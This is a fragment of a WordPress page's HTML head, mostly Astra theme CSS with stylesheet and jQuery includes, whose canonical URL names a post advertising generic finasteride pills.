(max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{padding:0px;border-radius:46px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:42px;height:42px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-footer-social-1-wrap{margin-top:5px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#1e73be;;background-image:none;;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#2e2e2e;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:30px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:100px;padding-bottom:100px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:60px;padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:25px;padding-right:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffd0b3;font-size:16px;font-size:0.94117647058824rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffd0b3;font-size:16px;font-size:0.94117647058824rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:30px;padding-right:30px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 30px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C%7CPoppins%3A700&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.bcoaz.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<link rel='stylesheet' id='b1f6d751b-css'  href='http://www.bcoaz.org/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769148702' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.3' media='all' />
<!--[if IE]>
<script src='http://www.bcoaz.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='http://www.bcoaz.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.bcoaz.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.bcoaz.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.bcoaz.org/wp-json/wp/v2/posts/9994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bcoaz.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bcoaz.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://www.bcoaz.org/uncategorized/finasteride-generic-pills-purchase-buy-now-and-safe-your-money/" />
<link rel='shortlink' href='http://www.bcoaz.org/?p=9994' />
